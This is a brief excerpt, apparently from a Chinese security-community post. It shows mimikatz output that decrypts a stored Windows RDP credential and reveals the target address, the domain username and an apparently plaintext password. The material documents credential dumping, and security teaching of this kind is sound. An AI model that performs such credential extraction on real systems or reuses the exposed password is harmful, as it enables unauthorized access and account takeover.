 Decrypting Credential:
 * volatile cache: GUID:{fff37462-1a6d-4485-a87b-0be3c6d0d474};KeyHash:d23bc432b0039ce2f5086884eb2fd14d40635e94
**CREDENTIAL**
  credFlags      : 00000030 - 48
  credSize       : 000000ba - 186
  credUnk0       : 00000000 - 0
  Type           : 00000002 - 2 - domain_password
  Flags          : 00000000 - 0
  LastWritten    : 2021/7/20 8:52:55
  unkFlagsOrSize : 00000018 - 24
  Persist        : 00000002 - 2 - local_machine
  AttributeCount : 00000000 - 0
  unk0           : 00000000 - 0
  unk1           : 00000000 - 0
  TargetName     : Domain:target=TERMSRV/172.32.10.234
  UnkData        : (null)
  Comment        : (null)
  TargetAlias    : (null)
  UserName       : dev\user02
  CredentialBlob : 1QvNpiXSVR
  Attributes     : 0
mimikatz # _
奇安信攻防社区